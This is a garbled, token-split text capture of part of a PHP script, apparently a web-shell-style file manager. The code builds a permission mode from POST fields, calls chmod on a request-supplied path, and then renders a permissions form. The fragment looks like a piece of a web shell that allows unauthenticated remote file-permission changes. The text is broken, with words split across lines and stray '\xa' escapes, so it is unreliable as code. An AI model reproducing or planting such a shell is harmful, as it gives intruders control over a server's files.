
|= 
16
; } 
if
 (!
empty
(
$_POST
[
"eb"
])) { 
$chmode
|= 
8
; } 
if
 (!
empty
(
$_POST
[
"rc"
])) { 
$chmode
|= 
4
; } 
if
 (!
empty
(
$_POST
[
"wc"
])) { 
$chmode
|= 
2
; } 
if
 (!
empty
(
$_POST
[
"ec"
])) { 
$chmode
|= 
1
; } 
if
 (chmod(substr(
$path
, 
2
), 
$chmod
e
)) { 
echo
"

            <script>\xa            alert('su
ccessfully');\xa            document.locatio
n.href = '?path="
 . 
$home
 . 
"';\xa            
</script>

            "
; } 
else
 { 
echo
"\xa            
<script>\xa            alert('failed');\xa            
document.location.href = '?path="
 . 
$home
 . 
"';\xa            </script>\xa            "
; 
} } 
echo
"

        <hr color='Gray'><form action='' met
hod='post'>\xa        <input type='text' rea
donly='readonly' value='"
 . substr(
$path
, 
2
) 
. 
"' id='one' style='width: 100%'>

        <hr color='Gray'>

        <table width='100%'>

            <tr>

                <th class='chmodd'>Permissio
ns</th>

                <th class='chmodd'>Owner</th